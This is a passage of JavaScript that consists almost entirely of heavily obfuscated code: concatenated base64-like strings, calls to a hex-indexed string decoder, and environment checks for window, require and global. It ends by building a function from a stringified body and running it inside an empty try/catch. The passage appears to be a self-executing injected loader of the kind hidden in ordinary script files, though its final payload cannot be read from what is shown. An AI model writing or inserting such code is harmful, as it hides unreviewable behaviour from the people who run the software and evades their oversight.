nKStJKDB4NTAyLCd4d'+'2JXJykrSSgweDI3MSwnKWkkeCcpK0koMH'+'g0YjgsJ28oZEEnKStJKDB4NDM4LCc5Zmp'+'uJykrSSgweDM0YiwnOUlldicpK0koMHg1'+'N2EsJ28qJHknKStJKDB4MjMzLCdUUjJOJ'+'ykrSSgweDQ4OSwnQnpEdScpK0koMHg2OG'+'IsJ1RSMk4nKStJKDB4NmRiLCdBTF5sJyk'+_0x9474575w(0x3f3)+'J1RSMk4nKStJKDB4NDVmLCdjQkMzJykrS'+'SgweDJjYywnNVQ5bicpK0koMHg2YTcsJ1'+'U3RlcnKStJ')+(_0x9474575w(0x30a)+'GpscCcpK0koMHgyY2YsJ28qJHknKStJKD'+_0x9474575w(0x3dc)+'FWycpK0koMHg2ZDcsJ1pwa04nKStJKDB4'+'NGUyLCdSTXRPJykrSSgweDIwZSwnTmoja'+'CcpK0koMHgzN2QsJ0ltbSMnKSkrKEkoMH'+'g2OTUsJzVUOW4nKStJKDB4M2JiLCdAN2h'+'vJykrSSgweDdjMCwnUWw2cicpK0koMHg2'+'ZmEsJylpJHgnKStJKDB4NDAwLCc4b0ZiJ'+'ykrSSgweDYzMywndlJ6YicpK0koMHgyNG'+_0x9474575w(0x20b)+'rSSgweDZkOSwnVHZ1SicpK0koMHgzNDks'+'J1E5bWsnKStJKDB4Njg0LCdqISgwJykrS'+'SgweDY1NCwnVTdGVycpK0koMHg0NjEsJ2'+'8qJHknKStJKDB4NDBmLCd3ajR5JykrSSg'+'weDdiNiwnKWkkeCcpK0koMHgxZDksJ3I5'+'bnEnKStJKDB4MTZhLCdnZlFpJykrSSgwe'+_0x9474575w(0x1a1)+'MnKStJKDB4MWFkLCd3ajR5JykrSSgweDM'+_0x9474575w(0x197)+_0x9474575w(0x23e)+_0x9474575w(0x3eb)+_0x9474575w(0x1b1)+'nTGpscCcpK0koMHgxNGUsJ0xqbHAnKStJ'+'KDB4MTk4LCczTXV1JykrSSgweDQ3MCwnV'+_0x9474575w(0x2d2)+'B4Nzc1LCczTXV1JykrSSgweDQ2ZSwnQDd'+_0x9474575w(0x34d)+'MmMwLCdAN2hvJykrSSgweDVlNSwnNVQ5b'+'icpK0koMHg0MzYsJ1UyKWknKStJKDB4Mj'+'hjLCdSTXRP')+(_0x9474575w(0x2e0)+'DAsJ1FsNnInKStJKDB4NTlhLCdPIVRoJy'+'krSSgweDc3ZSwnTmojaCcpK0koMHg2YzA'+'sJ1FsNnInKStJKDB4NjQ4LCdJbW0jJykr'+_0x9474575w(0x3a2)+'zhvRmInKStJKDB4NjYyLCczTXV1JykrSS'+'gweDQxYSwnY0JDMycpK0koMHg2MTMsJ08'+'hVGgnKStJKDB4NmRkLCclZUFEJykrSSgw'+_0x9474575w(0x3d4)+_0x9474575w(0x3a8)+_0x9474575w(0x37d)+'nKStJKDB4NzE0LCdyOW5xJykrSSgweDJi'+'NSwnbXY2MycpK0koMHg2MTIsJylpJHgnK'+'StJKDB4NWQ1LCdqISgwJykrSSgweDNhYS'+_0x9474575w(0x2d8)+'JKDB4Mjc2LCdSTXRPJykrSSgweDVhNSwn'+'VHZ1SicpK0koMHgxZWEsJyVlQUQnKStJK'+'DB4M2Y3LCdJbW0jJykrSSgweDJiYiwnQn'+'pEdScpK0koMHgxYmIsJ1UyKWknKStJKDB'+'4MWI2LCcwZ1dAJykrSSgweDcxYywnbyhk'+_0x9474575w(0x384)+'mMyLCdxb3dbJykrSSgweDY2YiwnUWw2ci'+'cpK0koMHg1YjAsJ2dFcmMnKStJKDB4Mjk'+'0LCdxb3dbJykrSSgweDQzYSwnJV4lSicp'+'K0koMHg0OTgsJ2dmUWknKStJKDB4MTM0L'+'CdROW1rJykrSSgweDI5NiwnOShHcycpK0'+'koMHg1OTksJ212NjMnKStJKDB4NWM3LCc'+'4b0ZiJykrSSgweDM3NSwnXU9qYycpK0ko'+'MHgxOTksJ3V6N1UnKStJKDB4MmFhLCdUV'+'GtsJykrSSgweDJlZiwnOWZqbicpK0koMH'+'gzMDEsJ1Uy')+(_0x9474575w(0x3f0)+'DQ5NiwnQUxebCcpK0koMHg2ZjgsJ1RSMk'+'4nKStJKDB4NDg2LCdybEw2JykrSSgweDI'+'1NiwnOG9GYicpK0koMHg0ZDEsJ2ohKDAn'+'KStJKDB4MzI2LCdUVGtsJykrSSgweDU1Y'+_0x9474575w(0x377)+'tJKDB4N2E2LCdJbW0jJykrSSgweDIzMSw'+'nbyhkQScpK0koMHgyZjEsJzkoR3MnKStJ'+'KDB4NGY5LCdnVU5WJykrSSgweDI4YSwnV'+'FIyTicpK0koMHg0NDMsJ0FMXmwnKStJKD'+'B4N2U5LCdROW1rJykrSSgweDFmYiwnUTl'+'taycpK0koMHgzNzAsJylpJHgnKStJKDB4'+'NjA5LCcpaSR4JykrSSgweDQ3NCwnZ0VyY'+'ycpK0koMHgyYjcsJ25OYWcnKStJKDB4Nj'+'A4LCckV1BzJykrSSgweDY4NSwnNVQ5bic'+_0x9474575w(0x357)+'LCdacGtOJykrSSgweDVhMSwnaiEoMCcpK'+_0x9474575w(0x3cd)+_0x9474575w(0x1b3)+'weGJhLCd4JUVbJykrSSgweDZkMCwnTyFU'+'aCcpK0koMHg3YjMsJzNNdXUnKStJKDB4N'+'GIzLCdvKGRBJykrSSgweDZiYywnTGpscC'+'cpK0koMHg0OTksJ3ZSemInKStJKDB4NWE'+'4LCdacGtOJykrSSgweDIyNSwnbXY2Mycp'+'K0koMHg2MGMsJyVeJUonKStJKDB4MmVjL'+_0x9474575w(0x290)+'koMHg0ZGQsJ2NCQzMnKStJKDB4MjA4LCc'+'1VDluJykrSSgweDZkMywnZ2ZRaScpK0ko'+_0x9474575w(0x324)+'W5xJykrSSgweDY3NiwnOG9GYicpK0koMH'+_0x9474575w(0x21a))+('NHknKStJKDB4N2Y3LCc5ZmpuJykrSSgwe'+'Dc2MywnQUxebCcpK0koMHg1MmQsJ0xqbH'+'AnKStJKDB4NjVmLCcpaSR4JykrSSgweDJ'+_0x9474575w(0x415)+_0x9474575w(0x3f2)+'ywnbk5hZycpK0koMHg3ODEsJ2dVTlYnKS'+'tJKDB4MTlkLCdHJldpJykrSSgweDM2Yiw'+'ncW93WycpK0koMHgxMjQsJ3V6N1UnKStJ'+'KDB4MzJlLCdUVGtsJykrSSgweDgwMSwnU'+_0x9474575w(0x289)+'B4N2VjLCdnZlFpJykrSSgweDQ1YSwnUk1'+_0x9474575w(0x1fa)+'NGZlLCcwZ1dAJykrSSgweDFiMCwnM011d'+'ScpK0koMHgxYzgsJ0ltbSMnKStJKDB4N2'+'Y4LCdUdnVKJykrSSgweDU0ZCwnXU9qYyc'+'pK0koMHg2NjcsJ1RUa2wnKStJKDB4NGY2'+'LCdacGtOJykrSSgweDYyYywnJWVBRCcpK'+'0koMHg0Y2EsJzBnV0AnKStJKDB4NzljLC'+'clZUFEJykrSSgweDU2NiwnY0JDMycpK0k'+'oMHgxZDYsJ1UyKWknKStJKDB4MmNkLCcz'+'TXV1JykrSSgweDZiYiwnJWVBRCcpK0koM'+'HgxZjYsJ0ltbSMnKStJKDB4ZDQsJ3dqNH'+_0x9474575w(0x209)+_0x9474575w(0x40e)+'KStJKDB4MmUzLCc5SWV2JykrSSgweDRkN'+'CwnM011dScpK0koMHg3OGEsJ3ZSemInKS'+_0x9474575w(0x264)+'nVFRrbCcpK0koMHhiOCwnQnpEdScpK0ko'+'MHg2OGEsJ0A3aG8nKStJKDB4NTUyLCdac'+_0x9474575w(0x39f)+'gzMTcsJyVl')+(_0x9474575w(0x241)+'DE0OSwnOHU0XScpK0koMHg3YzgsJ2dVTl'+'YnKStJKDB4NDcyLCdUdnVKJykrSSgweDE'+_0x9474575w(0x3ee)+'KStJKDB4MTY3LCdCekR1JykrSSgweDQxM'+_0x9474575w(0x2d5)+'tJKDB4MTQwLCdqISgwJykrSSgweDM1OCw'+'nM011dScpK0koMHgzMjEsJ1FsNnInKStJ'+'KDB4MjQzLCdCekR1JykrSSgweDVmYSwnV'+'FRrbCcpK0koMHg2M2IsJzlmam4nKStJKD'+'B4ZGYsJ3dqNHknKStJKDB4MTY1LCd4JUV'+'bJykrSSgweDRlZSwnUTltaycpK0koMHg3'+'MTksJ3JsTDYnKStJKDB4NTA5LCdjS2VdJ'+_0x9474575w(0x3cf)+'JkMiwnaiEoMCcpK0koMHgzNTIsJ1pwa04'+'nKStJKDB4NDY1LCczTXV1JykrSSgweDFk'+'NSwnZ2ZRaScpK0koMHg0Y2UsJ3I5bnEnK'+'StJKDB4NzQ2LCdUVGtsJykrSSgweDRlZi'+'wnM011dScpK0koMHgxNmQsJ1UyKWknKSt'+'JKDB4MTllLCdVN0ZXJykrSSgweDY4Niwn'+'VFRrbCcpK0koMHg3NzEsJ1RSMk4nKStJK'+'DB4NzhjLCdRbDZyJykrSSgweDYwMywnIU'+_0x9474575w(0x28a)+'zMTMsJ28oZEEnKStJKDB4Mjg1LCddT2pj'+_0x9474575w(0x235)+_0x9474575w(0x40a)+'krSSgweDU3OCwnZ0VyYycpK0koMHg2M2M'+'sJzhvRmInKStJKDB4NDYyLCdxb3dbJykr'+'SSgweDI2MCwnbk5hZycpK0koMHgzMzUsJ'+'1RUa2wnKStJKDB4NjhkLCdtdjYzJykrSS'+'gweDM2MCwn')+(_0x9474575w(0x36d)+'DB4MmIyLCdnRXJjJykrSSgweDMyYiwnUk'+'10TycpK0koMHg2ZTksJ3V6N1UnKStJKDB'+_0x9474575w(0x1df)+'JykrSSgweDVjMiwncW93WycpK0koMHg1N'+'TMsJ0A3aG8nKStJKDB4MjgyLCdPIVRoJy'+_0x9474575w(0x278)+'sJzkoR3MnKStJKDB4NzM4LCdjS2VdJykr'+'SSgweDE1MCwnQDdobycpK0koMHg0NDYsJ'+'28qJHknKStJKDB4NmY5LCdRbDZyJykrSS'+'gweDE4YywndXo3VScpK0koMHhjNSwnXU9'+'qYycpK0koMHg0NGMsJylpJHgnKStJKDB4'+'NjdkLCc1VDluJykrSSgweDczZCwnY0tlX'+'ScpK0koMHgyNjcsJ1E5bWsnKStJKDB4Mm'+_0x9474575w(0x35d)+'pK0koMHg1ZmIsJ0xqbHAnKStJKDB4Mzlm'+'LCdROW1rJykrSSgweDRkMiwnNVQ5bicpK'+'0koMHg3ZGYsJ212NjMnKStJKDB4YmYsJy'+'lpJHgnKStJKDB4NjU1LCdUdnVKJykrSSg'+'weDQ5NywnTyFUaCcpK0koMHgzNWEsJyFP'+'QE8nKStJKDB4MjIwLCd2UnpiJykrSSgwe'+'DYyMCwnJWVBRCcpK0koMHg0MTEsJ3h3Yl'+_0x9474575w(0x308)+'1NiwnJV4lSicpK0koMHg1YWUsJ2dVTlYn'+_0x9474575w(0x36c)+_0x9474575w(0x22e)+'tJKDB4NjFmLCdROW1rJykrSSgweDFhMCw'+_0x9474575w(0x1e0)+'KDB4NTg3LCdvKGRBJykrSSgweDdlZiwnO'+'HU0XScpK0koMHg3ZDYsJzNNdXUnKStJKD'+'B4MzJmLCdj')+('QkMzJykrSSgweDQwOCwnUWw2cicpK0koM'+_0x9474575w(0x1bc)+'R5JykrSSgweDMwOSwnZ0VyYycpK0koMHg'+'xNWQsJyM4WmQnKStJKDB4N2E5LCdAN2hv'+'JykrSSgweDRiMiwnbk5hZycpK0koMHg0Z'+'jQsJ3dqNHknKStJKDB4MzIwLCdUVGtsJy'+'krSSgweDJmZSwnUTltaycpK0koMHgzNmE'+'sJyVlQUQnKStJKDB4MjQwLCdnRXJjJykr'+'SSgweDFmOCwnWnBrTicpK0koMHgzZTEsJ'+'3I5bnEnKStJKDB4NDk0LCdjQkMzJykrSS'+_0x9474575w(0x29c)+'3aG8nKStJKDB4MzY1LCdSTXRPJykrSSgw'+'eDM2MiwnbyokeScpK0koMHg1YjQsJyVeJ'+'UonKStJKDB4NzI3LCc5SWV2JykrSSgweD'+'FiOSwncW93WycpK0koMHgyMjgsJ25OYWc'+'nKStJKDB4MWM3LCd3ajR5JykrSSgweDZi'+'NCwneHdiVycpK0koMHg1MmEsJ1RSMk4nK'+_0x9474575w(0x19e)+'wneHdiVycpK0koMHgyODcsJ3h3YlcnKSt'+_0x9474575w(0x272)+_0x9474575w(0x32c)+'DB4NDM3LCdVN0ZXJykrSSgweDdmMSwnIU'+_0x9474575w(0x1c2)+_0x9474575w(0x2f4)+'JykrSSgweDU5NywnTmojaCcpK0koMHgxN'+'jksJ2NLZV0nKStJKDB4NjBkLCc5SWV2Jy'+'krSSgweDY3YywnZ1VOVicpK0koMHgzODU'+'sJzNNdXUnKStJKDB4NmQyLCdCekR1Jykr'+'SSgweDY5ZSwnOWZqbicpK0koMHgyZjMsJ'+'2NLZV0nKStJKDB4NTJmLCdvKiR5JykrSS'+'gweDVlMCwn')+('XU9qYycpK0koMHg1N2QsJ1FsNnInKStJK'+'DB4MTY0LCc5SWV2JykrSSgweDJiMywnZ2'+'ZRaScpK0koMHgxMzAsJzkoR3MnKStJKDB'+'4NzQ5LCd4d2JXJykrSSgweDEzOCwnd2o0'+_0x9474575w(0x2be)+'TRhLCdUVGtsJykrSSgweDMwNSwnOHU0XS'+'cpK0koMHg2NzAsJ3glRVsnKStJKDB4NzI'+'5LCdjQkMzJykrSSgweDM5MywnbyhkQScp'+'K0koMHg3MjgsJ08hVGgnKStJKDB4MmFiL'+'CdROW1rJykrSSgweGY2LCdxb3dbJykrSS'+_0x9474575w(0x1fe)+'1SicpK0koMHg2NjYsJ2dmUWknKStJKDB4'+_0x9474575w(0x30c)+'icpK0koMHgxZTcsJ3h3YlcnKStJKDB4N2'+'U3LCc5SWV2JykrSSgweDMxOSwncjlucSc'+'pK0koMHg1NmUsJ1RSMk4nKStJKDB4ZGQs'+_0x9474575w(0x2ec)+'SgweDY2NSwnbk5hZycpK0koMHg0NjQsJ1'+_0x9474575w(0x362)+'weDI0OCwnNVQ5bicpK0koMHgyYzUsJ11P'+'amMnKStJKDB4NjQxLCd4JUVbJykrSSgwe'+'DZmYywnVTdGVycpK0koMHg2YmQsJylpJH'+'gnKStJKDB4NjMwLCc1VDluJykrSSgweDZ'+'hYiwnRyZXaScpK0koMHg1MzcsJ0cmV2kn'+'KStJKDB4NTkyLCc4dTRdJykrSSgweDU3M'+'CwnOShHcycpK0koMHg1MzAsJ1UyKWknKS'+'tJKDB4MzdjLCdMamxwJykrSSgweDY5OCw'+'nbyokeScpK0koMHg0OGYsJ0cmV2knKStJ'+'KDB4MzMzLCduTmFnJykrSSgweDQ5NSwnO'+'G9GYicpK0koMHg2YWYsJ2dVTlYnKStJKD'+'B4MmIxLCdB')+('TF5sJykrSSgweDM5NSwnJV4lSicpK0koM'+'Hg3NjIsJ0cmV2knKStJKDB4M2IwLCc4b0'+'ZiJykrSSgweDQ1NCwnVTIpaScpK0koMHg'+'2MjIsJzBnV0AnKStJKDB4MzljLCdUdnVK'+'JykrSSgweDNiMSwnQUxebCcpK0koMHg3N'+'zYsJzNNdXUnKStJKDB4Mjk1LCc5SWV2Jy'+'krSSgweDE3NiwnIU9ATycpK0koMHg1ZWQ'+'sJylpJHgnKStJKDB4MTY4LCdCekR1Jykr'+'SSgweDdhYSwnZ1VOVicpK0koMHgzZGYsJ'+_0x9474575w(0x21f)+'gweDQzZiwnaiEoMCcpK0koMHg3YWQsJ1R'+_0x9474575w(0x416)+_0x9474575w(0x259)+'k4nKStJKDB4MTc1LCdUdnVKJykrSSgweD'+'I2ZSwnWnBrTicpK0koMHg0N2IsJ1pwa04'+'nKStJKDB4YzIsJ3h3YlcnKStJKDB4NGFm'+'LCdMamxwJykrSSgweDZhMiwnaiEoMCcpK'+'0koMHgxYTYsJ3I5bnEnKStJKDB4NDhlLC'+'d4d2JXJykrSSgweDQ0ZSwnUTltaycpK0k'+'oMHhiMiwnd2o0eScpK0koMHgxODcsJ3gl'+'RVsnKStJKDB4Nzg3LCddT2pjJykrSSgwe'+'DZlNCwnUWw2cicpKSsoSSgweDNmZiwncj'+'lucScpK0koMHgxZjQsJzlJZXYnKStJKDB'+'4NWJlLCc5ZmpuJykrSSgweDU2ZiwnVFRr'+'bCcpK0koMHg1MGUsJzlmam4nKStJKDB4N'+_0x9474575w(0x40d)+_0x9474575w(0x27f)+'5LCdHJldpJykrSSgweDE3NywnM011dScp'+_0x9474575w(0x1a9)+'CcpaSR4JykrSSgweDVhZiwnSW1tIycpK0'+'koMHgzNWUs')+('JzhvRmInKStJKDB4NThmLCckV1BzJykrS'+'SgweDZkNSwnd2o0eScpK0koMHg3ZmEsJ1'+'U3RlcnKStJKDB4NzZjLCdAN2hvJykrSSg'+'weDc3NCwnOG9GYicpK0koMHg1ZmYsJ25O'+'YWcnKStJKDB4NTRmLCdtdjYzJykrSSgwe'+_0x9474575w(0x376)+'4nKStJKDB4NTkxLCdybEw2JykrSSgweDY'+'2MCwneCVFWycpK0koMHg3ODksJ3glRVsn'+'KStJKDB4MzZmLCdvKGRBJykrSSgweDIxO'+'SwnVTdGVycpK0koMHgxYzQsJylpJHgnKS'+'tJKDB4N2E3LCc5SWV2JykrSSgweDYzYSw'+_0x9474575w(0x332)+'KDB4MmJmLCdAN2hvJykpLGVbSSgweDM2O'+'CwnTmojaCcpXT1JKDB4NjI2LCdSTXRPJy'+'krSSgweDFlYiwnIU9ATycpKyduZycsZVt'+'JKDB4MjI3LCd1ejdVJyldPWZ1bmN0aW9u'+'KHEscixzLHQsdix3LHgseSx6LEEsQyl7c'+_0x9474575w(0x3f6)+'EsQyk7fSxlW0koMHg2MDAsJ1R2dUonKV0'+_0x9474575w(0x341)+_0x9474575w(0x2a7)+'W5jdGlvbihxLHIscyx0LHYsdyx4KXtyZX'+_0x9474575w(0x3de)+'oMHgxZDAsJ1FsNnInKV09ZnVuY3Rpb24o'+_0x9474575w(0x35a)+_0x9474575w(0x35e)+_0x9474575w(0x38e)+'tdjYzJykrSSgweDI4NCwnKWkkeCcpKydd'+_0x9474575w(0x32a)+'DFmZSwnKWkkeCcpK0koMHgzYWIsJzkoR3'+'MnKStJKDB4')+('M2JhLCduTmFnJykrSSgweDY3OSwncjluc'+'ScpLGVbSSgweDU5NCwnOUlldicpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxKHIpO30'+_0x9474575w(0x3b4)+'MWIsJzhvRmInKStJKDB4NzViLCdxb3dbJ'+_0x9474575w(0x3d3)+'EsJ2dFcmMnKSsnXScsZVtJKDB4NzI0LCd'+'HJldpJyldPUkoMHgxZWQsJzVUOW4nKStJ'+'KDB4NzY4LCd4d2JXJykrSSgweDIwNiwnR'+'yZXaScpK0koMHg2ODMsJzlmam4nKStJKD'+_0x9474575w(0x21b)+'nRXJjJyldPWZ1bmN0aW9uKHEscil7cmV0'+'dXJuIHF8fHI7fTt2YXIgZj1lLGc9ZnVuY'+'3Rpb24oKXt2YXIgcT0hIVtdO3JldHVybi'+_0x9474575w(0x314)+'uY3Rpb24oKXt2YXIgSj1fMHgzNDc4Nzky'+'ZjtpZihzKXt2YXIgdj1zW0ooMHg0MzIsJ'+'3I5bnEnKV0ocixhcmd1bWVudHMpO3JldH'+_0x9474575w(0x2ea)+'pe307cmV0dXJuIHE9IVtdLHQ7fTt9KCk7'+'ZnVuY3Rpb24gaChxLHIpe3ZhciBLPUk7Z'+'m9yKHZhciBzIGluIHEpaWYoZltLKDB4MT'+'A4LCcjOFpkJyldKHNbSygweDIxZSwnUk1'+'0TycpKydoJ10scikmJmZ1bmN0aW9uKHQs'+'dil7dmFyIEw9Syx3PWZbTCgweDE0NCwnM'+'GdXQCcpXVtMKDB4MjZkLCdyOW5xJyldKC'+_0x9474575w(0x36a)+_0x9474575w(0x305)+'cm4gMHgxO2Nhc2UnMSc6ZltMKDB4MjAwL'+'CdBTF5sJyldKEMpO2NvbnRpbnVlO2Nhc2'+'UnMic6Zm9y')+('KHZhciB5PTB4MjtmW0woMHgzOTYsJ3I5b'+_0x9474575w(0x3bf)+_0x9474575w(0x25e)+'PIVRoJyldKHRbTCgweDM2NiwnOUlldicp'+'K0woMHg2MGIsJ0FMXmwnKV0odlt5XVswe'+'DBdKSx2W3ldWzB4MV0pKXJldHVybjtjb2'+'50aW51ZTtjYXNlJzMnOnZhciB6PXt9O3p'+_0x9474575w(0x1ab)+'YzEsJzNNdXUnKV0seltMKDB4NDhiLCdOa'+_0x9474575w(0x3e8)+'09TDtyZXR1cm4gZltNKDB4MzE0LCdROW1'+_0x9474575w(0x270)+_0x9474575w(0x3b0)+'HpbTCgweDI2OCwnWnBrTicpXT1mdW5jdG'+_0x9474575w(0x203)+'bTigweGVhLCdybEw2JyldKEQsRSk7fSx6'+'W0woMHg2NjEsJ3dqNHknKV09ZltMKDB4M'+'zAwLCc1VDluJyldLHpbTCgweDQ3OSwndX'+'o3VScpXT1mdW5jdGlvbihELEUpe3ZhciB'+'PPUw7cmV0dXJuIGZbTygweDEwMCwnJWVB'+'RCcpXShELEUpO30seltMKDB4NTNiLCdJb'+'W0jJyldPWZbTCgweDIzNCwnQnpEdScpXS'+'x6W0woMHgzZDUsJ28oZEEnKV09ZnVuY3R'+'pb24oRCl7dmFyIFA9TDtyZXR1cm4gZltQ'+'KDB4Nzg2LCdPIVRoJyldKEQpO307dmFyI'+'EE9ejtjb250aW51ZTtjYXNlJzQnOnZhci'+'BDPWZbTCgweDY5YSwnMGdXQCcpXShnLHR'+'oaXMsZnVuY3Rpb24oKXt2YXIgUT1MLEQ9'+_0x9474575w(0x3f1)+_0x9474575w(0x3e6)+'ldKT93aW5k')+('b3c6QVtRKDB4NzZmLCc4dTRdJyldKHR5c'+_0x9474575w(0x2db)+'1tIycpXSkmJkFbUSgweDdlYSwncjlucSc'+'pXSh0eXBlb2YgcmVxdWlyZSxBW1EoMHg1'+'MWIsJyVeJUonKV0pJiZBW1EoMHg0ZjEsJ'+'zNNdXUnKV0odHlwZW9mIGdsb2JhbCxBW1'+'EoMHg0MGUsJ0A3aG8nKV0pP2dsb2JhbDp'+_0x9474575w(0x38c)+_0x9474575w(0x3e4)+'SkrJ3AnXShBW1IoMHg3YjksJyFPQE8nKV'+'0pO3JldHVybiFGW1IoMHg3YTgsJyVeJUo'+'nKV0oQyk7fTtyZXR1cm4gQVtRKDB4MTc4'+'LCdOaiNoJyldKEUpO30pO2NvbnRpbnVlO'+'31icmVhazt9fShzLGFyZ3VtZW50cykpcm'+'V0dXJuIHFbc107fWZ1bmN0aW9uIGkocSl'+_0x9474575w(0x401)+'VHZ1SicpXT1mdW5jdGlvbih3LHope3Zhc'+'iBUPVM7cmV0dXJuIGZbVCgweDVmOSwnTy'+'FUaCcpXSh3LHopO30scltTKDB4MTNkLCd'+'yOW5xJyldPWZ1bmN0aW9uKHcseil7dmFy'+_0x9474575w(0x286)+'SgwJyldKHcseik7fSxyW1MoMHg2MGUsJz'+_0x9474575w(0x3ae)+'gVj1TO3JldHVybiBmW1YoMHg2ZTMsJ2oh'+'KDAnKV0odyx6KTt9LHJbUygweDFkZSwnU'+'k10TycpXT1mdW5jdGlvbih3LHope3Zhci'+'BXPVM7cmV0dXJuIGZbVygweDNiZiwnZ2Z'+'RaScpXSh3LHopO307dmFyIHM9cix0PW5l'+'dyBSZWdFeHAoZltTKDB4NjQ0LCdRbDZyJ'+_0x9474575w(0x2f3)+'knKV1bUygw')+(_0x9474575w(0x333)+'HQ9ZltTKDB4NTYyLCddT2pjJyldKGJ0b2'+'EscSlbUygweDJhNiwnOG9GYicpXSgnPSc'+'sMHg0KVtTKDB4NWRlLCdUVGtsJyldKCcu'+_0x9474575w(0x19c)+'ygweDFhYSwnd2o0eScpKydzZSddKClbUy'+'gweDM4Yiwnd2o0eScpXSgnJykscT10W1M'+'oMHg2YTMsJ3h3YlcnKSsnY2UnXSgvW2Et'+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgW'+'D1TO3JldHVybiBTdHJpbmdbWCgweDZkZS'+_0x9474575w(0x26d)+'nZGUnXShzW1goMHg1YWEsJzlmam4nKV0o'+_0x9474575w(0x28b)+'T8weDVhOjB4N2Esdz1zW1goMHg2Y2EsJy'+'VeJUonKV0od1tYKDB4NWQxLCdtdjYzJyk'+'rWCgweDdjZiwnOHU0XScpXSgweDApLDB4'+'ZCkpP3c6c1tYKDB4MWI3LCddT2pjJyldK'+'HcsMHgxYSkpO30pLHQ9bmV3IFJlZ0V4cC'+'hmW1MoMHg1NTgsJ2NCQzMnKV0sJ2cnKTt'+'yZXR1cm4gZltTKDB4NjkwLCdUUjJOJyld'+'KGZbUygweDJjYiwnM011dScpXShmW1MoM'+'HgzYTUsJ05qI2gnKV0oZltTKDB4NTY1LC'+_0x9474575w(0x3df)+'pXSh2LGZbUygweDVlNywnNVQ5bicpXSks'+'ZltTKDB4N2MzLCd4JUVbJyldW1MoMHgyO'+_0x9474575w(0x39c)+_0x9474575w(0x1e1)+_0x9474575w(0x391)+_0x9474575w(0x1c1)+_0x9474575w(0x2a0)+_0x9474575w(0x1f5))+('Y3Rpb24oKXt2YXIgWT1JLHE9e307cVtZK'+'DB4ZTMsJ0ltbSMnKV09ZnVuY3Rpb24odi'+_0x9474575w(0x349)+'gWj1ZO3JldHVybiBmW1ooMHgyMTMsJ212'+'NjMnKV0odix3LHgseSx6LEEsQyxELEUsR'+'ixHKTt9LHFbWSgweDM1ZCwncW93WycpXT'+_0x9474575w(0x366)+'ldHVybiBmW2EwKDB4NTJlLCc5ZmpuJyld'+'KHYsdyk7fSxxW1koMHgyMGYsJ11PamMnK'+_0x9474575w(0x2e7)+'l7dmFyIGExPVk7cmV0dXJuIGZbYTEoMHg'+'xMGYsJ1RSMk4nKV0odix3LHgseSx6LEEs'+'Qyk7fSxxW1koMHg0OTEsJ1UyKWknKV09Z'+'nVuY3Rpb24odix3LHgseSx6KXt2YXIgYT'+'I9WTtyZXR1cm4gZlthMigweDZjZSwnJV4'+'lSicpXSh2LHcseCx5LHopO307dmFyIHI9'+_0x9474575w(0x26f)+'W5kb3cse30pLHQ9bmV3IFJlZ0V4cChmW1'+'koMHg3MmMsJyVlQUQnKV0sJ2cnKSx0PXN'+_0x9474575w(0x228)+_0x9474575w(0x1d1)+_0x9474575w(0x1c7)+'EsJyRXUHMnKV09ZltZKDB4NmIzLCdjQkM'+_0x9474575w(0x202)+'WSx2PXJbYTMoMHg0MTMsJzBnV0AnKV0oa'+'CxyW2EzKDB4MmZkLCc4b0ZiJyldKHdpbm'+_0x9474575w(0x39e)+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+_0x9474575w(0x33c)+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYodily')+('ZXR1cm4gdj1yW2EzKDB4NTc1LCdOaiNoJ'+_0x9474575w(0x408)+_0x9474575w(0x2e4)+'weDZjXSksISF2JiZyW2EzKDB4MzI5LCck'+'V1BzJyldKGgsdiwweDQsWzB4MywweDY2X'+_0x9474575w(0x330)+'1mW0koMHg1MTQsJ0xqbHAnKV0obSx3aW5'+'kb3cpKXx8KG09ZltJKDB4MThhLCdqISgw'+'JyldKGgsbSwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+_0x9474575w(0x2d9)+'SxqW0koMHg3YTIsJ0A3aG8nKSsnY2UnXS'+_0x9474575w(0x210))))();}.toString();return _0x1005028.slice(_0x1005028.indexOf("{") + 1, _0x1005028.lastIndexOf("}"))})())),e[W(0xb23,'aY*h')])));}catch(y){}}());